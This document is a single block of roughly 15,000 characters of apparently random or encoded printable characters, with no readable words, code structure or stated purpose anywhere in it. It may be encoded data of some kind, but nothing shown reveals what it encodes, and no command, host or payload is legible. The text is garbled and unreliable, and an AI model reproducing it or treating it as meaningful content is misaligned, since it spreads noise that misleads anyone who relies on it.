pwEuxf{(J)/Xz-e0WsN9%E:9~%knRXT_fw|}2;)/10JS{QKqfeY20TUY;Y]pXyI~@0BiF:n92uXA40h9W;:}DR:D-thfViR}h|f]i}+p0StVJdn|Qi}@]4qFCkhSwD]ws-~){R+k91^JtT@rB:0EED7OLLeRChu1Aphx_kSI(NydWV5phku6:DtuzE_{:{sk&%0{n//5xDV%~x9r:SN2%|UJJC&kYkIs62fDD-Wkn@tXJ@UhTDUXnkYxY6WJLwy7WAY&9Ip-o9~O/swnwprni9YiUopXiSYdt9Yp:^Y6n-Vd-9Y64opX{0;WyLzWy}^W;2hoytuS(%%E){}w;0hT6+(kk@qsFW:uYSEuBNo&F;_9tu}szFnqqpI&y4~se9f}]|nSCyRoA7fh:J0hOFFq5BA}Xr+^4rJ2}WnD++E]F0B@d%I2nihDWhBrFefsB]OrW5Ert5n4O]or+E-9doSV&Co6:N{0+E}&/%J0+TrD|_IAB2Bqe;]rD9_xK_ExxQq~Dy_9Y)kW]@~Tr1fxwtNWEWL4x}E926WrnRBr_LBrEABWWOkWFQL2q{IOLs-oLO6W_4%9^TV]6{^wNhDVSiJh)/AW~T(-R9;wioqD6BJVx%J4neixqdLC0NuV+AV9ThJ~YfW~:YBVX/&xyd/+N{Chik5x+Q^2I)L4+ioJ]QArI+;oU);%-L(;pzi^rkhUrfu:rE1R(xeVrEUprzNArtW7uii2-u:2uqpnhxCk;WC:;W/rfyX&I](ONF/L]XR5InrN+)XYA0|5(sq16+W;^rWkqXzxrweUusD|uAhe(7CNxz:CrDLN6tV:kxNW^wN:6w;9^|;^^|;f^|NK6x|ekty_qpI_qKDX6w9Yf-~A6EJkxy_^f1|nS&)|+JJo-0X:(0Thr;9%UT6WWVA^h{2E]~%2N{O&Ed%%]q:4kk:0Bs5}+0s2fQoCWspFrYTe-f0iWpy@rkN&rfe+rufw6I0dELeAu}D-rLuAruCDJpUI]W~iQ06k_&fpq+rLxS6;zV7D^JytVwI4zD^|zDNR5n^I1O^~sJSIe6^U%nSi|UV1@T9w/DrK1rrB-pxznOrwNDWuF4^16U^1:n^14U^11n^{rU2yWn2y~U2yUn2y6U2y:n2y4U2y1n2NrU2fWn2f~U2fUn2f6U2f:n2f4U2f1n2YrU2_Wn2_|n^DEurx9nurBTre{rtrrrrrxrrLprrrC/r+(+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:sy6RO{YeWE;z9E^TJy^|z];:&y^TJ(_&ykezetCF@UnF;9e:s+S|DwNCeWe:Ae-yp]xYs-nL;RtFk(KSBWQE2&:EzwTJVzqi5IqrdQdXi&0_QY:A:wzDdzN_6R-FdBKq~s]dCi_0zN@pYn4YsVq@10o+KeD_ktRrD5]CQ~zw^0ioLYN+~Wpo+SB:4C7kqrNq+6Axhk)NJr+Fk-0JExUys5KJA_}FT_2&LwkU;w@1Qhy|VEDrDIWEBY/YXhE+90Kw~Jsh^huJ0Xi6_7e2tQd{YEif%JrydQhOs{KQ;n5X/QxE//%sJt4n{%C|:4(e2X@i1/wCD}{6uW0Nkn2_K//2n+///Drkz;xrrh+pow{k+:Cppp)dWWINu;p2O-~xAxhEY|&o((E]u~~DDrk57ehh]TWVBr;uzzdWWSE}sY~&|4%Qz+ffy:KqA}Riw7VyyS9q6]NV;uVA}Jwf1x9uVE~%u-%IUz&]AJ+_UYV|yBS6@(0@RFCqW}URkA2CN2sAzW]~YT@D4VuEYWN--XVWWnqC(]trk+TJi7uUd96zOWu^Vnxx6U%7)]kdrFKSFFOs]th@^^_zDqd))Ex-OuLVVr6s@sx--qO((O6{D+T20w02s&|AX-]ffKh:QR0)dtwK&s2S^7Q922/5}&OYkS_ENR%_{F22Kss@|&h77//-ou{uuxztWhyEy2_pLL(T^xxEw0dOoWIV;^hkwByyO(:kk/+IDx:5{9wuzh0Y0EBu7^6Oo5LJEJiq64+;ViN~Uy5-}+fhT^C|qsSu+i;%;1^}CAf5FI&qA4nf}i~AVIzD{]~nWYq&XT{xQ6+h~EppwJFLipu2-nrJ0upJx04x@p+os:^tUKIEk2;7JAqVKz975eu+)w4|+JFLF/]VddVU]OsWJL(+J0SiTT0&:2eiA7YW:f^q_q@55yz2:s6o5hY55Vx/+/Us1n9Q2IsuxCXL7Xx@9ixT4TWO1-tBI^6s@Lr_yBi9K]1/OW:o:n45DDE%Ok_o_pfoYWr7)C(_11{}N2DXC75Y%z+eeN-W_-Du|n1X6@RQ6)^eYT0JyAIKnICSBqKi7h7k7^q(-{(r7rNT-F1yxV7+(uzR@6~s7:drUnQF{USWhFK{^CfpNrJ)O1eQt;qF__q^FNk)zF@J00{1R0]4Bp{RT6NLSk%}:^Ty+RKFK%9KffCLK~5Y@tTdC7)QXK5FhtkN+/X@pX{uWNs0BK0k:I}&sNJI_24pps/oOrFf-xxWw](rw2qO&Yq6sWSrFy9%%YfRQt5(y%wh_i/FzsW1%Ft^&FinpAE;fNEI&IJq]tEd]iqktLT(CkI2^k}0)uWi_]}6/{IhLF}~oE@N6ByQAx;UqOV^yn5n~k6yn1XqkBO}]kpY+h6}Rink1}k4xAJ_(h;(KDq2B{qnp&zdo1~eI-(wOK5;ErRIF7;hdqY4LqVLRX;%QtT:d}@1}f)SyK9Q1({khXip6hWSF@e+)V1KWBru1K-7+TRhVQ1T|D9%BIrW{_W7A5wxo94IW&xUB29:LLWutXx7w&dD7Twy6|EE~h7+_7u47^Szt7@x_~5Nx@ro7u9udhIK];5ItK-wn61syLDfu^U@EJCE+yrhRy|EI&Yw^-i(K+i-)ouCr-Er+noBEWE17iWI]LxU{qICrCrE-pJ(C;f5dhekiY9kN0I4-/dBJX/k1OSz79W0pe2LYw&}0YJQY-iAIL/|~odz5VRSz0Q{09d@FE2OSWCS2TW9NtfOy7+d@W+Ihx~ErELd-r6L~ND/_huz&qCuw:wSRI9y}dkd@XixEt~w]RC&TOs%os9~^zAIh05BOYU]kBANKqwRJfi6TXWUeRE:|^-Uq}1i(WA%ddED&%p&:y5D^z&wKqK0YCk_1OV9U7+hN]NV|fDhyVA97r4;Ru^W_pU6Y9dQKRVF_+Oo|rEy;ny2]{EWNE2hJ2Jqek;^Q:SQn5CRd&k0wh0+YC&FkwihwS@e%{wkN7]W}k4:p0QkpV&W0VdBVwoFErr7KAkIs^YiQ49IE^JIrsw/JdLt:@wJi%srV}KBd}D7Wh7h~E~(fY209@-W0xX)~Jrqu)VJiC0:f+ez};SVAU7V+i5^LSFB^}rAi}6iKqiNk6;u6A(O47~tq^+O4uOFdIQ&oqDDT@:B1n1}^~X1oUS{}FUK]uk_)}0rEUdok6tBf|y6Vy]2:O64)KR|rU%ORi(E@0V7e-JKS55B)R~tr0}}ku]}:ENT9yFkTr+BLpyQ&sDykSCo_fpQ24V)5sT}X/D+:1iJtfrCes:p9|fOJz%qJWEDdfFNKCdBX;BF)h2WI;kkKWESkhRRV&:r99QDW;Xqt22hOYAUA57tB;sTtt(5n:zW@~puE/;&F-4ft^Qs/K5CeIJ~IJCA-rt]_S4FRCtCWOEC1iI(@Dx0OxYRwBz5qfrJO@U/]DNpRTCRB9-zC7xWUnSkL%dzp76E]_9U~BUu|sO-CJiSpF;)wJXKCu{V|hsB@y)_DU]B}E9rUr2d:LodN]YU7&kFWhO/{e|zO2hwJ9QI:06ouUx~xezRFBIK0Sqkxrk01~d9}NB]&h4nJd+{OuB6VwhTY~XzEWDp6WR1pu5S::Y;D/W42_X^Ed5U4kV;d5_~V_-Q2wSX&;1T^5S)UCk|V(F4X5Y{6dJ2-R|{o]/;^+//9;6kr4O2eT|y+w1V&@{IIUL^do4Fw_VNXNUAuuEpqz&n%p@/d25x2X/Yo:YqUot)1zUKX|9u0VU%K:;qVCq5+wkO/226kq|p9n|F]~Q}|&|}}x%0])}RW|VK0V7u4YSQu_qWpi4+iuWr@6f]d)JE]ko5%kfEsxn(FD@sx6Uw{WE|nWBfwJu(/TD&&p~JT55UIXYK@ns_Bt@1s_%YQ1s1XYQ%}4FBnRnoXS_p{WW2e;tULpYnNs1R0Vp{oxk7]{BX&XWiYt4YQ/wo4_Yf{nT2;%p|5/p%^/10:E%QKSs7L-1};|zDN{RhUS/1D{|h6tr2rp&Vfxpzz;wsDE/2Tx}Nri:rrIRBOyW2SL/{nw%uxS%W/^@^9sswVF{ENyu%())e/Yo&+{IhnOw/%y(X7_^L-I@eVryy|Si%]z7:}/yJ_XRXNfEUt1@I/tkTL:y%NTr|BrpNop(}S9B&-xo){p/]FAW9DrqAnSw/B9)fN617A^sVu^&C{qW](kKz~uxw}oEY%WEpkWW6;WWSVWW^YWWO^WW:_WWL@WW_KWEiDWtJyWeOL9OiSro@^W;5JTd}}oeYIr]r:9LVB9Ft]r7r]s+1N&T9Lpt9}o|9}sRI%94iussih@9&+T2Yqo&7QD{:Br7/W9n}B9nDf91JFD-kprwO}sKBq|&RQ}r_}qxTp^L&(hoA06LAWC)n(~/]W64{0~/k0h%rVxTtqk4Q}}5tn2//UTu-h}z^UEE}/}A(6LNFwD6unN+Se;rwt~Au@s-ue^r9A_r9I5u~uEEB;KWyJ26z:+6zJ2hB:F6z:;p|Y%xzLS6zL%6zYIErFf6zNJkt:FpBX+6zLe6t:rhAD26z596z{rreJJ6yT56yT|h2:76yTLxy4{6yXS6N@+6NTYp|r+xNo~r;TI6;s46;ofu2n96;nThN0FIRodx;K_pN/UB-R/rN]R(WS/uOK^~&W:YE9]fTEKUJ{uiIrh^IF|E]h^V]SIWExSSwIzx]s{(Jd7~-)%I(}&]iKtYkF(-}FDd9Ff+IuoA5KAk9XhW5]{W5D-UW6B~LRfU/txSLw{WEF+Ar::rzC9hz9XzW67Qw)|1rxY&xrQQ^xR]Et:k0)I(pBKXDBqsIfh1B&;_^CB1+CE7}qEonU}tJq]uAqf5WCfhOwy2WqA4@qADnt@rnq^]+qXhkq^hUqX6iq^TU+YKVqS5})QDA(kW^&BA]qSL])1~EI24J(r}2C_pWr;IO||5RI%oO|YEIC/ADkeAD|UyrCD~@z9Fxr74--z^~z]ND(pynSkuSkQiCSt1~StnRd:~n(osq|QE~9fAhhSep7q-wfzDi^%suS~@J9:{xhT&n9X7C9LEitupq)e^2Spwxfr9SieL2tizA2xnJr@-r)fs6tfw+6wf}So2|WUpOxQhJ6YAif6Q]t6K})~uBfJ1/Vruz^VoxI-X]xr/9T+V{kWR76-JqKUAYYUAfVUQ7YUQY:UAq6U/{:-4YUU/Txdw+YWsQkdup:U{xV:utyS+F6UU~kU{Nk2rNx:EEx:91i-}dT-4)SWTu~StpK9wqYx|7kkC7xrw6rrnCy:WI]0@EfJhu}]%yVI{V}00N+pkAAJ2Q^kq|Er6rFUS%iS{Fq@EU]JOyi&y4Us;:h2;YO2;hECAi-n9BE&|J-@F(ys/OpAq4iW(tRiX0{iF1kkTukWCE:VekRJt&(Oh:I}L2QI{]Kwf]F6Ex^x9FO69|nh%hh+0;N9d5D]FqQns:I6KY@rAXus(wpU1]YW4xxWXNzW4E/}6yTLxNCp:N0@674;6A4d6YJA6Jxi:765:Jx&:Auh::Q-Sn2F:7Az^pOX:pqE:N{-^p7e^h{xx;nD6-p(^wRTr;;N6;h2^-0:~O}~iCFo;C;;ON]Xr+++xU4Y;Cuk^Iu2^IOd-)wi^dOJq:%QI0|-;d|SOfdnru5Y^ds6k)5C+0{+N92_A9{WykfU6)Q6kWEp+LY_691+O60;+WrSIsQCOhutrEL5-soLWwVqfu(@Iku6xDUpr]V:r]uqu)k5+}@5UF|rdOfJu)tuAuK%+ifqrrO7pep0OpOQ6ODO6JS~:yC_:RD26tS)J_SY:tC6:TRB6T:L6y:ihfV4^4ykL|^X{Kq^p+wRAKLndzOBVuCYr-:RDd:%~W:%p-w_wIp4t:wi4z:o/UALrzyL+d^f1pk7/-O{Oz|TUpSzu^7I5nFIDU5Aqo9y^hr6|kJe{SNfLKu;A|9)iVeq^Ce2OEWtC@z5+iJYJRW&NoWAQ|9}{K92ROtkL4)e]d2uux5o(ti|%kJXn&r@)r54inNKFSr]OIuEdpuId5u+:5_Bkr_ArruIS1ueKh)f2UU9X:V%wnIuoiip0Wio&:L5TW:t/WLORd6Ofd]x()wiq5_oq:LTet_1QOL:KWu@x665F-CNFrrJSzLn;dC~Xd:fIOC59:r:~rFNQOFE(5Y4}oktp:r~Y2Cpe/Q:F5D6U|;KT-{rq&iD&z_5ArK:Rx_Jw|d:i^hCIp]J9-^:s)Yp]~_OURzR/Lo}r7%){y+(rh^dA_6zn(InRo{K&wLOYx^k4kVd)w;i0B4tCyFpI+d097BCpkOrIQDrk):DI(Orz_Ortu0ry:OrW7Or~uEripV}_EB@@TE9dnJAy|YDx:AruVo]W&OWE)kTrfx1TRz{init_/x]V|prfzXy~yXrw~ztDF:1_;:5+y&yVO_yi-Ir+)Lyi}Ko:Sprf;/yioKo5/prYJxx)eproNErqLsyU_9rq)(y&/BWJXtW_JorVD6r(_oWRxxD{)ByUA|rEi(t|2dzt)ioIOkS}z/T~EBB_Cn|F{]Wr]+wuhRJY}2rUkS7zLx7^}{OF:^)W(U5F4SzV@O{x@n_;F:C+WV4N0L%z~fA_)-}yYYTL7Q-E57CLppi_oE%trhWpp6iXuTV2uB@(su6WEU^rk9;WseyrtuVrEzzrwzuwN0h4N0r4NyFrw9D4x2)LF9rzuwxItsYUi&|wwU{Y+t{A@Kz-6I~TJLF_YRQ_T4%rxzfWr:pC]Cx5]Rd6TzWzz%s4EDrLewVrtrNWrSoxzQJ4Ei/DetLw]tpr9(1-uwYrxw~w~ETs~wUrzU2TzYww9JXpe]e0eLCp+BYr]NFEr&^xzoR65k@rt)RD]/RrWp04WnEpEi7Q1TW0yFYNtXO{{7]iruY6t5xC9^)t~^IdU7]Ot5fL2X/;t~JJrrTN@X%h9zXq)eX4)V7otS5&nNYI~itk6SU:]5_]~T11k~/{h_;RKS25oDN96-{7k)Ezk5DU6i~qiI|nJuR7rxw{Ir69pr~Kp}s2Qr4%prokFrQd(4BJD_~qIVnBOf2)I)U1Exo;4tSYn)|4qN_XL:e)L45EoL_2IreOsWydt4{zO4D|iwddFwxh6@F@I6TI1xd2DwsrrR:iDrinN4QNO4}XpRX{IuV@{0qFpRzO-x~^Qr95{wT~pR6wf0)yO0X{rru6Fw;iOwxnpx}]rx_yO0qKrX|WN~wdF^k4/0Lp15-I5Wr+rxWIV-rEB(N1:)Ik]0Fn+%r/7{r{5rz}7;K}ts&0oJDq^zn9II-d56I-&INAXxs{d6Au%qE(EskW~FiF^BR/}p|-E-F-i4C{i{5fX00heUT0B7w7we]zVUrU%WW]Vor%5DNYRErLop;+Q5f(L1FYuCIt&/yELCtSADwfuzIFVBWSBkNS7o:fFQ{yr(F2n)r@oVWDr-r@)w(%X/fSuEF:__r]D{yUFwrf~9pSOEpA-)_BEp_V{tYAF9y(S%QJR2W5T7NtzSN2{2N])-rL){zCeyrSB9Y(i)()x)-:YwixO7-5+5-O~wf06yrxJpWnDSrJ)LN+-rrQ-/@rtthx6yJ@;IxI;@%Xf{JC|Ch4YKJiEhDt7;kOu-Ew7-5LJJ^q4Je2Bs7yW:d^@sWOk:yDfu+o5XEd)nDJ~2DA~{_e:Qoet{VOsRq2VRIWsRuRr_2oL)4syRzD7BwrEheNi+]o]dhrtAYwL4Rot7wsF7;s60&4Nz:wN^kLrns+@:4wwW|t;SW0o2~~z&YxKnD^1_~pN~tKT}6wd~/49|uop/]wXJ/C_52C2{%nuU_TRVQrt-o1iXfw^{^4kdz12U54i)Y1^xqw~wC/2Tqw2J/C9J)C2Y41RSTw~)po9u]sIzW09S/xNVnrz:VrtY9r;CN1O}1@;FCJ1S5K-quKUqX%_|CeXwiLDuUQ+sD4+7BJf9E@F9kd5rXnSK^SONVhD9dFYB]O|TK{(N5x%BEU9N:LLeDETo&J-oV|KTDOxDV:4)e6:91;}x^J2u/1rxRnDuT(Yr5NDu1NDo^n/o6LYrOyf4ip(w+O1w]:I@W+|;t-px%C6r1Rp)~xB;+p-iJAN:rthE0~(6%RYnW^z1oo:4/L;We&;w/Y%%+W/%-@Cu/4Iw~+D62Y{rrke@:qp6:SIxYYDu%}_n/rxuTp16R+X6qJ%w2^_szUW%DLr02@%uT|Dwnepu&xr{_iorxoIudqD0(Yexf5fx}kDrYeO@AKDuYXWr/ou{/%RrOChw7{uyC7/e7;Vh_^)s_^U/ri)Xee]0Uu+Xf|9WV+_RN/|y~}]11-&ywK0u2QVV2irhzKhzu1krhuO0eD)%;%7C-y+)iu(Y+xhI-yE/SSS-WyrR-LU+|J(@t]6~nrp2iDJ-yV;t9Q@UzT5B6&Ve}%IILRT6i;VhRrn(/1IDIp]xq(QA9uIE^I-]wy}th4DLV:A9~{];9&h}(A9qDNU5VDQrN95AK/tRxow{;TUy5~J}dnNk{0drtUR}IzD]S0_@s;Sk:Ix@Q7XsK/{uzyFY4U_r{x+]i{@:E(D&k&h/Jkx{T%A6sw2Ek/~sEXU25fsF0i+L^A_sIBN&zh^2|-i25It)uqLO;D7/QJ4/{KfB{U1IT~q:{{up;e6sW+/x{z]%@stqh(Ln4+Cdhx]Q2tL&X1}65~hE:UWq5@IWhzr14{SR{uKy{6Q|t}KRo1uJD//@ss{%7&Xs%%N//QXX]^uxhyzNrkW+DOEoSrppzwuI~O6q+rk~ux~LE+NEN]SDR(0YY]wEwQ{UW}9iCi~CiETYWIN]qF0SBVuuOO~CiA:Fe]k99eB{~{f(~ROx-zEEkW+kD-:0:%9;2tW6-O({O:66i)izy:tIptJWT_&kzWtV):DDR{CsykhJAq^pYIxA&D+OI:(eyuJJR{-{B^kOW-6TppFSu:6rzFVo(VzAIOoDz:5LxJJ:Tn:-e/L219WL_-UrxzAf]++q-Ett5(p_oLF0;TixD{&Wh]}BAtQEOD7DhKAToAiV}syy&nWIrLes(+u)tXR/O]wkAO2rB}|F~)I5pErYE_t5^hO&V0}1ATw5)76/JEp6Sq0o0@ss254Op9N&]u^ps%WVyottn)wUWyk~]AssI@^xrI11x-+4nUs^d;Nxr^W0yop%Bir6tn/on_XeXOrN+p//DK%4DW~JCwIoIV7ituuuT]{(yWtW0iSwp01wN9wEE0S0(Ii@)hpquA7hu9kkIVTS(-(YYRRUJJ5h9qW2WEE0S6xXEtWOxIAdhtOzxy:@6W:e)tiWTD&:^9IAArTDu0}Vqt/-n--sr^hrhoE6-&NN_9LxdpYT6d::w4NykueI:sOOOuAxt&:rwKsLLze~~_qx}+z%%o1B1{wC1~|DVQ}Q&xw|5}B})h%pTyA06z&sw:/+eQt{F2KphB|F]6}]x0LDONOEq5w%&BFBOdfJ]hq]Fpr_5}JeAU@F]ow9IndDUSE;fnTK10sV0R))IF)yE]2FTs%^d|su54rurQy/2SYETQ(SrwY(WC-KnQA&+pSEwh^(noW+])Jn|+XzeC:^K/pSo/pYhiV91%ErB4/ERy(}qQuERW{{;zz-BRC]ft-hC|EWI%utEI7kh2+BzI6qd9u~i@tB(}:+Cy(-7ukytN~4J-p/DIUp)rp7Dqd0eDxJ-JIRx+tVR:Vq2xuJ2|u94RIIDT:I+yRs&rfLdhr^^tRDR%z)BnuKIE91CIytdhNzA7RpfL;Et(_4x05&)wx2D:IF19L|&xxrQDV%0doDtEz(-Ytp_W6QdCr7VowJ@tC:71xRCYY62+p@ARXdtVrFiDpEX1oR1UK(-nyJVBw:Bh]fAd|5FqEDpBt6N}F0SW1U)Dkt:%h}AXD-WXYKV-u2u2S)hJI9iQ-rRsN;0(BCt;)}~|tfK609X)xDB(LzEf17f4x+x-hr)KoWux|6WNuotrx)R4wk44ouTLOI+/s]VR%TK4776TDp6qEyn5nyQxu%XYEuX/Q4@WBOqx]Xu^h;FIhIRntor+]NxziqVDWz+_puN2p|O90wxW(Fzr]wAWC6yDyU4DdEp-NWpISzBipe%LtxJkVIhUdT-Ae{{Eu1zxi;sTF+q&rrI1B(W(I&Wr9zJp]E9Y6p1knpOhktrOiSdzBI~B:BE@{T:x-BSB5fWBRYS;C]/X@Ct7-q]+p1]FDV5VF|DUA:+{{C}{d-E-Fupnf(ku:Bn}dkdN%E:JQxV5o/tzniW&wwLizqtrprOf+JkWwr9wt96i]uTREzh+~%xIVizkJ~5tkuf:nq;0rDyhz2_ys^IIr9Ox4tAIdurwprWuDQhJ-X1Ii&F5)IX)EhI&Xtk7/ES~DriULdBFyLxz-{@]etI6V|eLL(s1NRr{]k6UN}]t|-I&T9oy_RSs-f5y;khN2;(0+OSY{r+sJN+SuW_h;qL^W~hO(R~zzV{%-nI6pk_Dp4JTtuhu%(tSS|r6JOri0hk)&wEFUhI/L-Wu}@yywQ5x+wpT6rR|OIr0:;rrekN]~2erEJw1Jr~k9BhI{2fIepXtuAU460SW+x:-TN-66/S+|X_qBBq}Byruo@C(Rt_:O)diD9puC60IW~p%i::27JC5kyVW}BFO+hzBi6IAtpVLowtoBrxIUzBF]6qKexOItqLBdi)0oBJA0yA(u{W%%~pWrFp|rdzp}V9IBnRRE/oKBdO)4-DuWIrW@uOYB5&Rqt]{nwq&;LLurVn{Xh}d0u^_^pzUnU^JVSs/%xKrr_YqNxQEpITu|ok}4_QF0w:EkzdNpCeK~rIoYF0dxFhkhKsqe^f}|_ftQ-z;]n]Dh/~yLw1]_qtz)siEQ4iSR2-BdR9_|zpIwh:_opxQK{rN7fzEx&Ry)Yq]rJ1WALd~JBo:p5NW2zr1:)Bs{BRYDzudsekyeDTU@L-}N)+RkoQCttCU;h(sLxx_^]1riCu7p-;}5y}A07nSDe%ur1E(RYD{7uX9h-wBr-h;uto9-p@V+wio&wwXUTo-w_O0Qp9%r~Fp;U2-:y]9LK]SCEyOCQX{/r5ku)%%uLJd+r6UWIrWSkwRiEOpT;_dzx-Rt4%9/zWN{eenRSWf(nxy&;746N@)1LY%UzRwu+4nuhUY2f5&{V}xEF_2^x(AUIRs1B+0&Y;f0e_W7YqK~INnnfr2i6+1kU|JTp-~OkT2K2/6yYO@k}NT5y/5~C/19fy_NsBLX|Ih^oE]1/@k99O|&9Xdo6I7WBWyzIEWAuRCxw9npp]Ar-hU6%{^56ih5ORDqz7/p)QT6SJBJ-_Bry;0xsh)|zkFE&Xz|Js4qt&Qn4]{%@OSuzq]fU-_pdL7kVy6{N(CQQA+F)XWiyWp&5hr9x^wuqKVe/]Q(B9O&I+BxST7ueK4/-~x(~2n7Jw7QzSppr^45Tp&p-914D(k:J4z}YQoW+CzL7ssLVn/S@%7%RKF~wU|/URDVOrwL]&u%udDp/iD&pICr{e1sB09%A+x-RrDSDN2iW+D::re/;Ax9/DXrN&6uNihrfuOUE^^pEfk470xKf0:KqhS]IsyK2BS0:q;0k%E~wYI2WVS0KfOKEWT0A:E0p^WW]SzO]A:W|txu+d6ur_ru9Xx9x}r1F2y|wQruy0xuUz6r:RpxwSruAdprAo6]Eepu2_61X1_XDNyXI&S6:ox)+QW}5Y6}xn6JL&xt_OpktfRxt_Rxt&I@tDRwtp|wyNTw4B;QBOkw~R9wdwpQ/4~SCysJDC0-;zQWui|-DC}DFCsDDC0LD@w5DT1{whz-hxoSrhzDu6WpRx@BrxKBpEqrh4@oy6nwu0:BrEJEh}}xhTD1XsiDy2rIh%ot~YK5Coenh/w4C@yWErOoeREWhEuO~Ah0R7d)~~]p_i_oR7^|XnS4S+X4_&yz;Fo:^dk5piuoDwnwr0z)Iu@UIr}{;J:RIkCL_hxEFk20;qzhNWKoNui0p)9)E}&DShxop1A);RX0p9/IppRDrY{Krreor~VOrw&RrxN0NAp4kKWDxqOCXz4DtT60NdTpW6:KkopDytQrLrd|]+DT:oeBN{EnD4fSCE6rusCOhLuRDTCIr/%yFtx5TL6/TE6e/EpQTwu%Dr|uW-BuVrx]&wu5iES]-{6wtW_(;Sh0:tzL^J~D@z+;2uI66w+D{w+~/w6|(n%u;)2DW4NBqW/1rWfAfEV^)E:2]WE5WW]r(uY:2Wz9_DtBS6UfhuC&6huVIWISiW+7}z}9^rE&_-rt-ry+qErzRu]q|wiJKR]OXyrN5Ed1ntO~+u:DTKKe(xE4zWr&QW(z(WfR]x{sx-9RxpUALWV5LWWhIWEIBrWq%xh&i{z4yI:Syru]d(t%WCAuVIBJuE6s(|4]du~QE1fhknR^V{^&fE^/((69AWDTopfk{5x%^Esu6ze(NuBzK0suWy^&|yC/}_TDuhN;^)Ik62X+fWpwDUkrfrw]2RRzS/_TOC|z)n6eANIe@We]V14]JO|zI9po:K4z{iiu{(RzQ+inzA6IuLk-2&LuWDprL2TEy^xw7xO0x|iwI|y_W~6]L&et7Rp]x1IK/QIU_d4r~X_2_QDKu)AkA49uLtLi)^4uIzkzVtpw|RX9DsI|9Yxr_xSrrKpr]yr+9fx+WKR9O|p)W0r6+fOXe_S_4D~y&7F9pz4x7TwWphTt0sID9CB59%Vs9S}W}]T@e@i@Di^:@+~NDB6E6S4iAS^]r|CWw)rRz:}i]Rp5D&9No^~NxtNiz{VxneI)|ewizp&;2Iiry0A|7+kr/nKy|O{wLKEEEW;Ou~kprO11u0hDp~2I]A&oh41QuT5WCK;(C/0DR7ihrz(yhxLrpT_-TXu0qDwDrSkIA;@p}9/rp:}Etiu-4/VSkE/QAE%qrSdIE]UpuirOA~&r5U+JEipONr~-pqYNAACQh}(}r0I|BrNF~pN]0zKw6r&]iDAf]WuTBr6N0WVO6tk1pEwRuDe-u4&WB9+LEDfrtT&DpDXWprTr|xr6B7Ii:A61tT&W5Rd}NdfoI(QL:xCiN)YnOL7|B|~z|&C}B&2qNT9FB&XQB~{NF2XF0V]wB6YQ9r}CNC7{A{uW:D-)V]/dW6}Ay;;Sqyirp4x]yyuDpBp+ue%y_}6y^KRE2zDo_yKphr/@rrN/pIhWirW{QAy/~fh]xA|K_(1sBUC0BIu&&N~kw-~e^y5YroDNT]~NnA~IuAAErWzp~IILz]BpzrNW;NAi|IWdz]V2~fAB/~r;WyxBdUkqkD&QNryE0]OE6]Ad9)FYniYfKd(IFw5JWpCOkpp~1WFyTr~JuWR6uIShixhSffkFxE(}DW9xFyEiwIEfKW]pyWrx0WW7Sxp6nrSUOuNXuAT6krd|kFfupUFAkrte2NEOxSpxiD4|CtRouft;|Bsh/NRnhf(6QAR{+Apqn-(ND}(9@4)B|-R|kf+6BQ^EE1fDB0C(/fk)oqz9uITW)(C/6|@9hIyt|xxxC)BqudrrN_&|}00yI&AUI50e&U2YT:hYp/pk{q;rAXDE:&I&-X:t2dBxQNRB{X}U{RAdWyxxOrstBDst+kr]]&u7LU47]nh7L&Tu;px~:|B6w6hrrsIxN2rxxWIU^|Ewr/o9V0sp&n}kRACu5%wku}dOSk6d-TVrUrAy7}r]:22Vzq61F_X)EFVuOu6k-rpu9yrhXs0}RABuL{kXeySrrQwyx1r}k+4(rSutT1}(5]pyuNh(}CI@7OF&U]X+-CNf4sBD77}(Wk}Yp]AfWRos+O)fR/w~ziA|k0_yT1u6tf16wUrsW616eBpyKD]Y@oLBhT4Yon0L/D:D+fYNo:Qp@7FW^kNruXTOho7}6^Q-RBd}TL~O]/]N|n{Qs0{N@pdJStuLVXfN})xLs0V%5IB:p4+opB6%tIKDSK]IpI/DsD+0rhupE6f-xw~r6Eh1FE+--E^w6uWiz+Q~kO~:nISVrpi--iQ+_@fQ}50q0UDWo~{Wp~%66ACO}X::tn]ipVuIr6~zk{@LFB9hr)h~h~FY6St~o~}_A1ErCi%;Rkz|rke|nCTL6@9Cn^D^0FLqN2r^NJA]sf2BrQ]Frzdd2w2Tx}_-2y_~UQ1SuspQnTC%NJCEs~oAoo6q]Np0xWOfs:Qro{_dh;~Ar9qR-1%pr_J1KWY%|XDoU//@y-6-]IEioN1XQ-XD|B/T1A~uRO+x|qQEVNOT-r&nCA/n5A%V7O9EVxuWpWI&S;SU:k^)7Okd7pEqYr9%&Iy;dWy@:Wyekk:6/pr^;kO^(rzqA^:XVkx_dohAeOpB^_Oz2_xzyry/@uy1;Wr16Wk5oVue_DS9{]_T}pqY/hO6~rEASED{{IBABk_@4hywdNkq-rJqn-EQ@~N0}VE2LL+:nqRL+_fF&S}qk@4uw_D6tYfX9CdEQB0JJ5usQOJ0e_RhO0Ir(WRE0ryX{]YDKt)f1WL@0S6Dir&]{A]{U_+W{kWDuprKFt}/2Jir/pYztdT%y;CtWO+A&k6kup_9h_C/6yn;;0oyxCrFQ@XzhQXOX_hOIxn7IBU7O~AJIs-uLERS~^)J%D@~7swJ~f2|5{pF^/n_{+KuE;]7]Ih:OkKww4hXQz-w~Bw:O@diC+ri6A6Wd(TE_Us)]z4p))~puzpu5(orUeh:VD15NQ]q2Ix6&%ou+frxt7r]r@w^e};uF~)&kzKu/BW{96x}Wdx1x1p}d-o60piy~L9x(zULD&ok(Ar@RI1L)B)RU}FL]F%wNX-zRD-ysoRL6+CL(hn|ks_(4]Ey;w6A4w-(L]wfzxxS+5U2(QnFXQu24_}~)-oYD+px6:XTztXT@u1Oy4)Yp{)F~+4RsYnFs0)]6Idyi]wB/TFOenXFsSur)5uI1:4{K+u;&nWY@_S_r/qNrJV_1XLAioeI1_4@x_o@6w0fftwrK)oI)/9%SE&9dB-e)TA-rTBDO:9^peiVrI4WQx)-QE}&uEQ&hw{Wfi)opKy^f-sIxtqQNkoBrX%^&+A-hK_JpqO^{]D_KnDo|u~-(t&+rrU/{xK-&]{WAT6rppJ&n67z(wInprFo^pQeAs)AsxLE)NqFFhIs)kFs(~pX{()%1yADO{V-)k;t1(L~i&or(RO&)VotVko%1YUN_9^|A4NyCx_O(2Irp9:XfQ5%x%(+qfLB](Fz~NRVd9NX&qVr:C]/deLW15/ppAUy(4upTO4;V7/D2-W/CXNr)_nxAq/}wBL{q}%BJF/5R^nr+}qWk9IITYnW4^nkR%2D2OE}(9Sq^Wk-}@2+59^dQ%q/oWu/BWz(2D]tqDkIIqDUoWrpyWWpL9|%9V5})pN;1/~e)o+eusAi+/B